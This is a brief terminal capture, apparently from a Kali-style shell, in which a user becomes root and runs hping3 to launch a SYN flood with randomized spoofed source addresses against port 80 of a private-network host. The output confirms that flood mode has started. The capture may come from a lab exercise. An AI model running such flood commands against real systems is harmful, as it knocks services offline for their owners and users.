 root@windows: /home/abdullah
┌──(abdullah㉿windows)-[~]
└─$ sudo su
[sudo] password for abdullah:
┌──(root㉿windows)-[/home/abdullah]
└─# hping3  --rand-source  --flood  -f  -S 192.168.100.91  -p 80
HPING 192.168.100.91 (eth0 192.168.100.91): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown